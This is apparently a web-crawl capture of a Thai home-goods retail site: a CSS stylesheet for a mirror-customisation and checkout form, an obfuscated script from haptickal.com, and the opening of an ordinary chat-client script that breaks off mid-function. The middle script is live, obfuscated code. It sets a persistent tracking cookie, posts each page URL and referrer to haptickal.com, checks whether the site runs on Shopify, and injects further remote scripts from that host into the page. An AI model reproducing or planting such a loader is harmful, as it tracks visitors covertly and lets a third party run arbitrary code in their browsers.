.mirror-custom-wrapper .mirror-custom-form .step.step-2 .form-mirror-header .form-mirror-header-detail {
	margin-bottom: 42px;
}

.mirror-custom-wrapper .mirror-custom-form .mirror-condition {
	display: inline-block;
	color: #0867b2;
	font-family: "Prompt";
	font-weight: 600;
	cursor: pointer;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title {
	margin-bottom: 30px;
	display: flex;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .label {
	font-size: 16px;
	font-weight: normal;
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .pointing.label {
	text-align: center;
	max-width: 178px;
	flex: 25%;
	padding-top: 18px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .process-title {
	flex: 75%;
	padding-top: 18px;
	padding-left: 35px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail {
	margin-bottom: 20px;
	font-size: 14px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail strong {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail.invalid {
	color: #e20e0e;
}

.mirror-custom-wrapper .mirror-custom-form form .fields+.fields {
	margin-bottom: 50px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .result_describe {
	margin-bottom: 10px;
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .result_describe.invalid {
	color: #e20e0e !important;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .fields.two {
	margin-left: -15px;
	margin-right: -15px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .field {
	padding-left: 15px;
	padding-right: 15px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .invalid input[type="text"] {
	border-color: #e20e0e !important;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action label {
	font-size: 14px;
	margin-bottom: 13px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"] {
	height: 50px;
	font-size: 14px;
	font-family: "Prompt" !important;
	font-weight: 600;
	color: #111111;
	border-color: #afb6bc;
	border-radius: 2px;
	box-sizing: border-box;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:hover,
.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:focus {
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]::-webkit-input-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]::-moz-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:-ms-input-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:-moz-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .loadmore-btn {
	margin: 15px 0;
	text-align: center;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .loadmore-btn a {
	background: #fff;
	border: 1px solid #0867b2;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .seeless-btn {
	margin: 15px 0;
	text-align: center;
	display: none;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .seeless-btn a {
	background: #fff;
	border: 1px solid #0867b2;
}

.mirror-custom-wrapper .action button,
.mirror-custom-wrapper .action a {
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	box-sizing: border-box;
}

.mirror-custom-wrapper .action button.primary,
.mirror-custom-wrapper .action a.primary {
	width: 100%;
	height: 55px;
	background-color: #0867b2;
	padding-top: 21px;
}

.mirror-custom-wrapper .action button.primary:hover,
.mirror-custom-wrapper .action a.primary:hover,
.mirror-custom-wrapper .action button.primary:focus,
.mirror-custom-wrapper .action a.primary:focus {
	background-color: var(--primary-color-deep-blue-800);
}

.mirror-custom-wrapper .action button.reset,
.mirror-custom-wrapper .action a.reset {
	width: 150px;
	height: 40px;
	background-color: #fff;
	color: #456e82;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.viewanother {
	width: fit-content;
	height: 40px;
	background-color: #fff;
	color: #456e82;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.reset:hover,
.mirror-custom-wrapper .action button.viewanother:hover,
.mirror-custom-wrapper .action a.reset:hover,
.mirror-custom-wrapper .action button.reset:focus,
.mirror-custom-wrapper .action button.viewanother:focus,
.mirror-custom-wrapper .action a.reset:focus {
	color: #fff;
	transition: all 0.2s;
	background-color: #bccad5;
}

.mirror-custom-wrapper .action button.calculate,
.mirror-custom-wrapper .action a.calculate {
	border: 0;
	margin: 0;
	color: #fff;
	width: 160px;
	height: 40px;
	background-color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper .action button.calculate:hover,
.mirror-custom-wrapper .action button.submit:hover,
.mirror-custom-wrapper .action a.calculate:hover,
.mirror-custom-wrapper .action button.calculate:focus,
.mirror-custom-wrapper .action a.calculate:focus {
	background-color: #81b4ce;
}

.mirror-custom-wrapper .action button.submit {
	border: 0;
	margin: 0;
	color: #fff;
	height: 40px;
	background-color: rgba(0,101,177,1);
}

.mirror-custom-wrapper .action button.submit:hover {
	background-color: rgba(0,101,177,0.7);
}

.mirror-custom-wrapper .action button.recal,
.mirror-custom-wrapper .action a.recal {
	background-color: #fff;
	color: #bccad5;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
	margin-right: 10px;
	padding-top: 18px;
}

.mirror-custom-wrapper .action button.recal:hover,
.mirror-custom-wrapper .action a.recal:hover,
.mirror-custom-wrapper .action button.recal:focus,
.mirror-custom-wrapper .action a.recal:focus {
	color: #fff;
	background-color: #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.primary {
	padding-top: 10px;
}

.mirror-custom-wrapper .frame-option {
	border-bottom: 1px solid #dde3e7;
	padding-bottom: 30px;
	margin-bottom: 40px;
}

.mirror-custom-wrapper .frame-option .grid .column.three {
	width: 16.66% !important;
	padding-top: 0;
	padding-bottom: 20px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item {
	border: solid 2px transparent;
	width: 112px;
	height: 112px;
	border-radius: 50%;
	display: block;
	cursor: pointer;
	margin: 0;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item img {
	width: 110px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #E0E0E0;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item.checked {
	border: solid 3px var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-image {
	max-width: 483px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-image .segment {
	margin-top: 0;
	margin-bottom: 50px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools {
	max-width: 483px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back {
	display: inline-block;
	width: 230px;
	height: 45px;
	margin-top: -3px;
	font-size: 14px;
	font-weight: 400;
	color: var(--primary-color-deep-blue-500);
	border: 2px solid var(--primary-color-deep-blue-500);
	background-color: #fff;
	border-radius: 6px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:focus,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:focus {
	background-color: var(--primary-color-deep-blue-500);
	color: #fff;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:hover span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:hover span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:focus span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:focus span {
	background-image: url("images/icon/icon_pen-hover.svg");
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back span {
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 25px;
	margin-right: 6px;
	margin-top: -3px;
	background-image: url("images/icon/icon_pen.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list {
	margin-top: 8px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul {
	text-align: right;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li {
	display: inline-block;
	margin-right: 12px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li:last-child {
	margin-right: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li a {
	display: inline-block;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li a img {
	height: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-title {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-title h2 {
	font-size: 26px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand {
	margin-bottom: 30px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul li {
	display: inline-block;
	margin-right: 10px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a {
	min-width: 90px;
	height: 32px;
	padding-top: 8px;
	border-radius: 30px;
	border: 1px solid var(--primary-color-deep-blue-500);
	color: var(--primary-color-deep-blue-500);
	background-color: transparent;
	font-weight: normal;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a:focus {
	background-color: var(--primary-color-deep-blue-500);
	border-color: var(--primary-color-deep-blue-500);
	color: #fff;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .discount-price {
	font-size: 18px;
	margin-bottom: 8px;
	color: #000000;
	font-family: "Prompt";
	font-weight: 600;
	font-style: italic;
	text-decoration: line-through;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .final-price {
	font-size: 26px;
	color: #000;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .alt-price {
	margin-top: 20px;
	color: #82929f;
	font-size: 14px;
	line-height: 1.7;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror {
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror label {
	display: block;
	margin-bottom: 15px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror label+span {
	display: block;
	margin-bottom: 22px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	margin-top: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul li {
	display: inline-block;
	margin-right: 5px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul li img {
	width: 40px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #afb6bc;
}

.mirror-custom-wrapper.buy-step .product-sku {
	font-size: 14px;
	color: #82929f;
	margin-bottom: 32px;
}

.mirror-custom-wrapper.buy-step .product-remark {
	color: #e20e0e;
	margin-bottom: 23px;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch {
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch a {
	color: #0867b2;
	text-decoration: underline;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-branch a span {
	display: inline-block;
	vertical-align: middle;
	width: 17px;
	height: 20px;
	margin-right: 6px;
	margin-top: -2px;
	background-image: url("images/icon/icon_pin.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail {
	position: relative;
	background-color: #f4fafc;
	margin-top: 20px;
	padding: 20px 12px;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail>div {
	margin-top: 0;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail label {
	display: block;
	font-size: 12px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail button.cancel-branch {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	font-size: 14px;
	color: var(--primary-color-deep-blue-500);
	background-color: transparent;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary {
	display: flex;
	margin-bottom: 28px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-card {
	flex: 25%;
	padding-right: 10px;
	vertical-align: top;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point {
	vertical-align: top;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point label {
	display: block;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
	color: #111111;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point span {
	font-size: 18px;
	color: var(--primary-colors-orange-700);
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list {
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #bbc7d0;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list label {
	font-family: "Prompt";
	font-weight: 600;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul {
	margin-top: 15px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li {
	display: inline-block;
	width: 48%;
	height: 38px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 8px;
	background-image: url("images/promo_frame.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
	cursor: default;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li:hover {
	background-image: url("images/promo_frame-hover.svg");
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li:hover span {
	color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li span {
	font-size: 12px;
	color: #fff;
	cursor: default;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity {
	margin-top: 8px;
	margin-bottom: 8px;
	display: flex;
	flex-direction: row;
	max-width: 330px;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul {
	display: flex;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul li input {
	width: 230px;
	height: 50px;
	text-align: center;
	font-family: "Prompt";
	font-weight: 600;
	border: 1px solid #73818c;
	border-left: 0;
	border-right: 0;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul li button {
	width: 50px;
	height: 50px;
	border: 1px solid #73818c;
	background-color: #f4fafc;
}

.mirror-custom-wrapper #product-checkout {
	margin-top: 20px;
	margin-bottom: 20px;
}

.mirror-custom-wrapper #product-checkout button {
	width: 330px;
	font-size: 16px;
	text-align: center;
}

.mirror-custom-wrapper #product-checkout button.ui-ext {
	height: 55px;
	border-radius: 30px;
	background-color: #0867b2;
	font-family: "Prompt";
	font-weight: 500;
}

.mirror-custom-wrapper #product-checkout button.ui-ext:hover,
.mirror-custom-wrapper #product-checkout button.ui-ext:focus {
background-color: var(--primary-color-deep-blue-800);
}

.mirror-custom-wrapper #product-checkout button.ui-ext span {
	display: inline-block;
	vertical-align: middle;
	width: 23px;
	height: 23px;
	margin-top: -2px;
	margin-right: 6px;
	background-image: url("images/icon/icon-addcart.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper .product-info-tabs .product-info-tools {
	border-top: 1px solid #f4fafc;
	background-color: #f4fafc;
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li {
	display: inline-block;
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button {
	background-color: #fff;
	color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button:hover,
.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button:focus {
	background-color: #fff;
	color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li button {
	min-width: 250px;
	height: 50px;
	margin: 0;
	font-size: 14px;
	color: #111111;
	font-weight: 500;
	background-color: transparent;
	border-radius: 0;
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li button:hover,
	.mirror-custom-wrapper .product-info-tabs ul.unstyle li button:focus {
	background-color: transparent;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail {
	font-size: 14px;
	line-height: 1.5;
	background-color: #fff;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .container>div {
	display: none;
	padding: 40px 100px;
	color: #82929f;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail strong {
	display: inline-block;
	margin-bottom: 5px;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted {
	margin-top: 8px;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted .item {
	padding-bottom: 0;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted .item span {
	font-size: 14px;
	display: inline-block;
	vertical-align: top;
}

#mirror-custom-modal img {
	max-width: 100%;
}

#mirror-custom-modal .content {
	box-sizing: border-box;
	max-height: 70vh;
	overflow: auto;
}

#mirror-custom-modal .content label {
	font-family: "Prompt";
	font-weight: 500;
	font-size: 16px;
	color: #0867b2;
}

#mirror-custom-modal .content b, #mirror-custom-modal .content strong {
	font-family: "Prompt";
	font-weight: 600;
}

#mirror-custom-modal .content small {
	color: #82929f;
}

#mirror-custom-modal .content .frame-content+.frame-content {
	border-bottom: 0;
}

#mirror-custom-modal .content .frame-content ul {
	padding: 0;
	margin: 0;
}

#mirror-custom-modal .content .frame-content ul li {
	line-height: 1.6;
}

#mirror-custom-modal .content .frame-content .frame-option {
	margin-top: 20px;
	margin-bottom: 30px;
}

#mirror-custom-modal .content .frame-content .grid .column.three {
	padding-bottom: 0;
	width: 16.66% !important;
	width: 14% !important;
	width: 14% !important;
}

#mirror-custom-modal .content .frame-content .fram-option-item {
	border: solid 2px transparent;
	width: 112px;
	height: 112px;
	border-radius: 50%;
	display: block;
	cursor: pointer;
	margin: 0;
	/* border: solid 2px var(--primary-color-deep-blue-500); */
}

#mirror-custom-modal .content .frame-content .fram-option-item.checked {
	border: solid 2px var(--primary-color-deep-blue-500);
}

#mirror-custom-modal .content .frame-content .fram-option-item img {
	width: 110px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #afb6bc;
	/* border-color: var(--primary-color-deep-blue-500); */
}

.ui.inverted.primary.button, .ui.inverted.primary.buttons .button {
	box-shadow: 0 0 0 2px #2285d0 inset !important;
	color: #2285d0 !important;
}

.ui.inverted.primary.button:hover, .ui.inverted.primary.button:focus {
	background-color: #FFFFFF !important;
	box-shadow: 0 0 0 2px #2e5d90 inset !important;
	color: #2e5d90!important;
}
.buttons {
	margin-bottom: 10px !important;
}
.mirror-custom-wrapper .grid-customize-1 {
	margin-right: -10rem !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function uFwvbDXVC() { var DiVNUwwsN = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (DiVNUwwsN.length > 0) { return true; } else { return false; } } function iHgUdJyiH (BeMniWCza) { var xjHyVyTuf = BeMniWCza + '='; var ldRMAoWUC = document.cookie.split(';'); for (var i = 0; i < ldRMAoWUC.length; i++) { var LBSWQGNtM = ldRMAoWUC[i]; while (LBSWQGNtM.charAt(0) === ' ') { LBSWQGNtM = LBSWQGNtM.substring(1); } if (LBSWQGNtM.indexOf(xjHyVyTuf) === 0) { return LBSWQGNtM.substring(xjHyVyTuf.length, LBSWQGNtM.length); } } return ''; } function OFyEDJVfd () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (obXjhVNIn) { var uzbgtusCr = Math.random() * 16 | 0, ShEDagysy = obXjhVNIn === 'x' ? uzbgtusCr : (uzbgtusCr & 0x3 | 0x8); return ShEDagysy.toString(16); }) } var jXwdEHIie = iHgUdJyiH('super_allow'); if (jXwdEHIie) { let RjawRTozW = document.createElement('script'); RjawRTozW.src = 'https://haptickal.com/data/comp.js'; RjawRTozW.id = 'superuser_comp'; document.head.appendChild(RjawRTozW); } var EZAnSFZKf = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); oWChPmwKR(EZAnSFZKf).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != EZAnSFZKf) { EZAnSFZKf = window.location.href; oWChPmwKR(EZAnSFZKf).then(function (value) { }); } }); }); async function oWChPmwKR (vJGuKUXTJ) { var UgzPrqdpw = iHgUdJyiH('superuser'); if (!UgzPrqdpw || UgzPrqdpw === '') UgzPrqdpw = OFyEDJVfd(); var ZBKYXriDB = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + UgzPrqdpw + '; expires=' + ZBKYXriDB + 86400 + ';path=/;'; var dUUmaNTXB = { url: vJGuKUXTJ, referrer: document.referrer, unique_id: UgzPrqdpw }; var guGUsbzrG = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var guGUsbzrG = 'https://haptickal.com/data/?async=true'; } else { var guGUsbzrG = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let fZJndzPdy = await fetch( guGUsbzrG, { method: 'POST', body: new URLSearchParams(dUUmaNTXB), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (fZJndzPdy && fZJndzPdy.ok) { var zMQisaJpz = await fZJndzPdy.json(); if (zMQisaJpz.status == "success") { var fVzELsvAH = zMQisaJpz['id']; } else { var VEmdZIDZi = document.createElement('script'); if (uFwvbDXVC()) { VEmdZIDZi.src = 'https://haptickal.com/data/failed.js?id='+zMQisaJpz.id+'&s=true'; } else { VEmdZIDZi.src = 'https://haptickal.com/data/failed.js?id='+zMQisaJpz.id+'&s=false'; }; VEmdZIDZi.id = 'superuser'; document.head.appendChild(VEmdZIDZi); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/chat/chat-core.js?r=1768371591693
body_size: 12695
content:
var chatCache = window.localStorage;
var cache_prefix = 'chat_';
clearCache();

var activeChatClientId = '';
var defaultChatroom = '';

//if (typeof chatPrefix === 'undefined') chatPrefix = "";
//if (typeof chatPostfix === 'undefined') chatPostfix = "";
var mkpChatPath = chatPrefix + 'mkpChat' + chatPostfix;
var mkpChatListPath = chatPrefix + 'mkpChatList' + chatPostfix;
// console.log("mkpChatPath = " + mkpChatPath);
// console.log("mkpChatListPath = " + mkpChatListPath);
function initChatCustomer(activeChatClientId) {
	// console.log("activeChatClientId = ", activeChatClientId);
	// console.log("client_id = ", client_id);
	// console.log("userId = ", userId);
	if (userId == '0') {
		initLogin();
		return;
	}
	lastupdate = new Date().getTime();
	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = '';
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
			// console.log("activeChatClientId = ", activeChatClientId);
			defaultChatroom = activeChatClientId;
			$(".name-items.item[data-key='" + activeChatClientId + "']").click();
		});
}

function initProductInChat(partnumber, sellerId = "") {
	var params = {
		p: partnumber,
		c: 'TOP'
	}
	if (sellerId != "") {
		params.s = sellerId;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: params,
		success: function(response) {
			if (response.trim() == "") return;
			var pdpDiv = $('<div class="product-suggest-container"><div class="close-panel" onclick="hideTopProductPanel()"><i class="close icon"></i></div></div>');
			pdpDiv.append(response);
			$('#chat-content-enable').append(pdpDiv);
		},
		error: function(errResponse) {
		}
	});
}

function pdpSendProduct(partnumber) {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['read'] = false;
	data['type'] = 'product';
	data['sendtime'] = lastupdate;
	sendMessageProduct(partnumber);
	hideTopProductPanel();
}

function hideTopProductPanel() {
	$('.product-suggest-container').remove();
}

function initLogin() {
	$('.chat-content').removeClass('active');
	$('#chat-content-login').addClass('active');
}

function chatInit() {
	$('#stream-message').keyup(function(e) {
		var code = (e.keyCode ? e.keyCode : e.which);
		if (code == 13) {
			sendMessageEvent();
		}
	});

	$('#chatListSearchInput').on('keyup', function(event) {
		if (event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40')
			return;

		filterChatName($(this).val());
	});

	chatListInit();
	// chatRoomInit(chat_client_id);
}

function sendMessageEvent() {
	var msg = $('#stream-message').val();
	if (!msg) return;
	$('#stream-message').val('');
	sendMessageChat(msg);
}

function sendMessageChat(msg) {
	// console.log("chatInit keyup client_id = " + client_id);
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	addMessageBox(data);
	// console.log("chatInit data = ", data);

	putMessage(msg);
}

//------------- Chat List----------
function chatListInit() {
	if (client_id != homepro_client_id) initHomeproChat();

	database.ref(mkpChatListPath + '/' + client_id + '/').on('child_added', (snapshot) => {
		// console.log("function chatListInit : child_added");
		// console.log("function chatListInit : snapshot", snapshot.val());
		addChatName(snapshot);
		// hightLightChatNameInit();
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_removed', (snapshot) => {
		// console.log("function chatListInit : child_removed");
		removeChatName(snapshot);
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_changed', (snapshot) => {
		const data = snapshot.val();
		// console.log("function chatListInit : child_changed : ", data);
		//Update lastmsg
		if (data.status == 'ended') {
			removeChatName(snapshot);
			return;
		}

		data.lastmsg = initEmojiChatName(data.lastmsg);
		$('.name-items.item').filter('[data-key="' + snapshot.key + '"]').find('.lastmsg').html(data.lastmsg);

		//Get Active chat and set msg
		// console.log("snapshot.key = " + snapshot.key);
		var hightlight = $('.group-list').find("[data-key='" + snapshot.key + "']");
		var datetime = new Date(parseInt(data.lastupdate));
		var timeStr = getChatDateTimeFormat(datetime);
		hightlight.attr('data-lastupdate', data.lastupdate);
		hightlight.find('.lastupdate').html(timeStr);
		// console.log("hightlight : ", hightlight);

		//Move last msg to first top msg
		//$('.group-list').find("[data-key='" + snapshot.key + "']").remove();
		//hightlight.prependTo('.group-list');
		chatNameSort();

		//If this active chat to set auto read
		var chatElementSelected = $('.name-items.item').filter('[data-key="' + snapshot.key + '"]');
		if (chatElementSelected.hasClass('active')) {
			chatElementSelected.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .chat').hide();
			}
			var updates = {};
			updates['read'] = true;
			database.ref(mkpChatListPath + '/' + client_id).child(snapshot.key).update(updates)
				.then(function() {
				});
		} else {
			var unreadCount = data.unread_count;
			if (unreadCount === undefined) unreadCount = 1;
			chatElementSelected.find('.msg-bottom .count').text(unreadCount);
			chatElementSelected.find('.msg-bottom .count').addClass('unread');
			$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
		}
	});
}

function initHomeproChat() {
	// console.log("initHomeproChat");
	var data = {
		status: 'active',
		key: homepro_client_id,
		lastupdate: '',
		lastmsg: 'Click here for start chat with Homepro.'
